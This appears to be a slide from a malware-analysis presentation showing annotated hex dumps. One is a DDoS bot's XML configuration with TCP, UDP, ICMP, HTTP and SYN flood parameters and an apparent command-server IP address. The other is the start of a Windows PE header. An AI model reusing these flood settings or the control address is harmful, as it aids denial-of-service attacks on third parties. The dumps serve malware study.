00000000  3c 3f 78 6d 6c 20 76 65  72 73 69 6f 6e 3d 22 31  |<?xml version="1|
00000010  2e 30 22 3f 3e 0a 3c 62  6b 65 72 6e 65 6c 3e 0a  |.0"?>.<bkernel>.|
00000020  3c 70 6c 75 67 69 6e 73  3e 0a 3c 70 6c 75 67 69  |<plugins>.<plugi|
00000030  6e 3e 0a 3c 6e 61 6d 65  3e 64 64 6f 73 3c 2f 6e  |n>.<name>ddos</n|
00000040  61 6d 65 3e 0a 3c 76 65  72 73 69 6f 6e 3e 31 3c  |ame>.<version>1<|
00000050  2f 76 65 72 73 69 6f 6e  3e 0a 3c 2f 70 6c 75 67  |/version>.</plug|
00000060  69 6e 3e 0a 3c 70 6c 75  67 69 6e 3e 0a 3c 6e 61  |in>.<plugin>.<na|
00000070  6d 65 3e 68 74 74 70 3c  2f 6e 61 6d 65 3e 0a 3c  |me>http</name>.<|
00000080  76 65 72 73 69 6f 6e 3e  30 3c 2f 76 65 72 73 69  |version>0</versi|
00000090  6f 6e 3e 0a 3c 2f 70 6c  75 67 69 6e 3e 0a 3c 70  |on>.</plugin>.<p|
000000a0  6c 75 67 69 6e 3e 0a 3c  6e 61 6d 65 3e 73 79 6e  |lugin>.<name>syn|
000000b0  3c 2f 6e 61 6d 65 3e 0a  3c 76 65 72 73 69 6f 6e  |</name>.<version|
000000c0  3e 3d 3c 2f 76 65 72 73  69 6f 6e 3e 0a 3c 2f 70  |>=</version>.</p|
000000d0  6c 75 67 69 6e 3e 0a 3c  2f 70 6c 75 67 69 6e 73  |lugin>.</plugins|
000000e0  3e 0a 3c 63 6d 64 73 3e  0a 3c 2f 63 6d 64 73 3e  |>.<cmds>.</cmds>|
000000f0  0a 3c 70 6c 67 5f 64 61  74 61 3e 0a 3c 64 64 6f  |.<plg_data>.<ddo|
00000100  73 3e 3c 74 63 70 5f 73  69 7a 65 3e 31 30 30 30  |s><tcp_size>1000|
00000110  3c 2f 74 63 70 5f 73 69  7a 65 3e 0d 0a 3c 74 63  |</tcp_size>..<tc|
00000120  70 5f 66 72 65 71 3e 35  30 3c 2f 74 63 70 5f 66  |p_freq>50</tcp_f|
00000130  72 65 71 3e 0d 0a 3c 74  63 70 5f 74 68 72 65 61  |req>..<tcp_threa|
00000140  64 73 3e 35 3c 2f 74 63  70 5f 74 68 72 65 61 64  |ds>5</tcp_thread|
00000150  73 3e 0d 0a 3c 75 64 70  5f 73 69 7a 65 3e 31 30  |s>..<udp_size>10|
00000160  30 30 3c 2f 75 64 70 5f  73 69 7a 65 3e 0d 0a 3c  |00</udp_size>..<|
00000170  75 64 70 5f 66 72 65 71  3e 35 30 3c 2f 75 64 70  |udp_freq>50</udp|
00000180  5f 66 72 65 71 3e 0d 0a  3c 75 64 70 5f 74 68 72  |_freq>..<udp_thr|
00000190  65 61 64 73 3e 35 3c 2f  75 64 70 5f 74 68 72 65  |eads>5</udp_thre|
000001a0  61 64 73 3e 0d 0a 3c 69  63 6d 70 5f 73 69 7a 65  |ads>..<icmp_size|
000001b0  3e 31 30 30 30 3c 2f 69  63 6d 70 5f 73 69 7a 65  |>1000</icmp_size|
000001c0  3e 0d 0a 3c 69 63 6d 70  5f 66 72 65 71 3e 35 30  |>..<icmp_freq>50|
000001d0  3c 2f 69 63 6d 70 5f 66  72 65 71 3e 0d 0a 3c 69  |</icmp_freq>..<i|
000001e0  63 6d 70 5f 74 68 72 65  61 64 73 3e 35 3c 2f 69  |cmp_threads>5</i|
000001f0  63 6d 70 5f 74 68 72 65  61 64 73 3e 0d 0a 3c 68  |cmp_threads>..<h|
00000200  74 74 70 5f 66 72 65 71  3e 31 30 30 3c 2f 68 74  |ttp_freq>100</ht|
00000210  74 70 5f 66 72 65 71 3e  0d 0a 3c 68 74 74 70 5f  |tp_freq>..<http_|
00000220  74 68 72 65 61 64 73 3e  35 3c 2f 68 74 74 70 5f  |threads>5</http_|
00000230  74 68 72 65 61 64 73 3e  3c 2f 64 64 6f 73 3e 0a  |threads></ddos>.|
00000240  3c 68 74 74 70 3e 3c 68  74 74 70 5f 66 72 65 71  |<http><http_freq|
00000250  3e 33 30 3c 2f 68 74 74  70 5f 66 72 65 71 3e 0d  |>30</http_freq>.|
00000260  0a 3c 68 74 74 70 5f 74  68 72 65 61 64 73 3e 32  |.<http_threads>2|
00000270  3c 2f 68 74 74 70 5f 74  68 72 65 61 64 73 3e 3c  |</http_threads><|
00000280  2f 68 74 74 70 3e 0a 3c  73 79 6e 3e 3c 73 79 6e  |/http>.<syn><syn|
00000290  5f 66 72 65 71 3e 32 30  3c 2f 73 79 6e 5f 66 72  |_freq>20</syn_fr|
000002a0  65 71 3e 0d 0a 3c 73 79  6e 5f 74 68 72 65 61 64  |eq>..<syn_thread|
000002b0  73 3e 33 3c 2f 73 79 6e  5f 74 68 72 65 61 64 73  |s>3</syn_threads|
000002c0  3e 3c 2f 73 79 6e 3e 0a  3c 2f 70 6c 67 5f 64 61  |></syn>.</plg_da|
000002d0  74 61 3e 0a 3c 73 6c 65  65 70 66 72 65 71 3e 39  |ta>.<sleepfreq>9|
000002e0  30 30 3c 2f 73 6c 65 65  70 66 72 65 71 3e 0a 3c  |00</sleepfreq>.<|
000002f0  69 70 3e 31 32 38 2e 31  33 30 2e 35 36 2e 32 32  |ip>128.130.56.22|
00000300  3c 2f 69 70 3e 0a 3c 2f  62 6b 65 72 6e 65 6c 3e  |</ip>.</bkernel>|
00000310  0a                                                |.|
00000311

00000000  4d 5a 90 00 03 00 00 00  04 00 00 00 ff ff 00 00  |MZ..............|  ; MZ!
00000010  b8 00 00 00 00 00 00 00  40 00 00 00 00 00 00 00  |........@.......|
00000020  00 00 00 00 00 00 00 00  00 00 00 00 00 00 00 00  |................|
00000030  00 00 00 00 00 00 00 00  00 00 00 00 e8 00 00 00  |................|
00000040  0e 1f ba 0e 00 b4 09 cd  21 b8 01 4c cd 21 54 68  |........!..L.!Th|  ; Dos stub
00000050  69 73 20 70 72 6f 67 72  61 6d 20 63 61 6e 6e 6f  |is program canno|
00000060  74 20 62 65 20 72 75 6e  20 69 6e 20 44 4f 53 20  |t be run in DOS |
00000070  6d 6f 64 65 2e 0d 0d 0a  24 00 00 00 00 00 00 00  |mode....$.......|
00000080  67 6f 2e 23 2e 2e 2e 2e  22 0e a2 a6 23 0e a2 a6  |go..#..."...#...|  ; oops, still off
00000090  26 02 ff a6 21 0e a2 a6  e0 01 ff a6 21 0e a2 a6  |&...!.......!...|
000000a0  30 06 ff a6 21 0e a2 a6  a0 06 ff a6 28 0e a2 a6  |0...!.......(...|
000000b0  23 0e a3 a6 05 0e a2 a6  26 02 c2 a6 24 0e a2 a6  |#.......&...$...|
000000c0  26 0e fe a6 22 0e a2 a6  26 02 f8 a6 22 0e a2 a6  |&..."...&..."...|
000000d0  52 69 63 68 23 0e a2 a6  00 00 00 00 00 00 00 00  |Rich#...........|
000000e0  00 00 00 00 00 00 00 00  50 45 00 00 4c 01 04 00  |........PE..L...|  ; PE Header
000000f0  79 42 b3 48 00 00 00 00  00 00 00 00 e0 00 00 21  |yB.H...........!|
00000100  0b 01 07 0a 00 0e 00 00  00 3a 00 00 00 00 00 00  |.........:......|  ; PE Optional Header
00000110  ac 10 00 00 00 10 00 00  00 20 00 00 00 00 00 10  |......... ......|
00000120  00 10 00 00 00 02 00 00  04 00 00 00 00 00 00 00  |................|
00000130  04 00 00 00 00 00 00 00  00 70 00 00 00 04 00 00  |.........p......|
00000140  00 00 00 00 02 00 00 04  00 00 10 00 00 10 00 00  |................|
00000150  00 00 10 00 00 10 00 00  00 00 00 00 10 00 00 00  |................|
00000160  10 26 00 00 62 00 00 00  08 22 00 00 b4 00 00 00  |.&..b...".......|
00000170  00 00 00 00 00 00 00 00  00 00 00 00 00 00 00 00  |................|
00000180  00 00 00 00 00 00 00 00  00 60 00 00 bc 00 00 00  |.........`......|
00000190  00 00 00 00 00 00 00 00  00 00 00 00 00 00 00 00  |................|
*
000001c0  00 20 00 00 b4 00 00 00  00 00 00 00 00 00 00 00  |. ..............|
000001d0  00 00 00 00 00 00 00 00  00 00 00 00 00 00 00 00  |................|
000001e0  2e 74 65 78 74 00 00 00  00 0d 00 00 00 10 00 00  |.text...........|
000001f0  00 0e 00 00 00 04 00 00  00 00 00 00 00 00 00 00  |................|
00000200  00 00 00 00 20 00 00 60  2e 72 64 61 74 61 00 00  |.... ..`.rdata..|
00000210  72 06 00 00 00 20 00 00  00 08 00 00 12 00 00 00  |r.... ..........|
00000220  00 00 00 00 00 00 00 00  00 00 00 00 40 00 00 40  |............@..@|
00000230  2e 64 61 74 61 00 00 00  70 2e 00 00 00 30 00 00  |.data...p....0..|
00000240  00 26 00 00 1a 00 00 00  00 00 00 00 00 00 00 00  |.&..............|
00000250  00 00 00 00 40 00 00 c0  2e 72 65 6c 6f 63 00 00  |....@....reloc..|
00000260  4c 01 00 00 00 60 00 00  00 02 00 00 00 40 00 00  |L....`.......@..|
17/26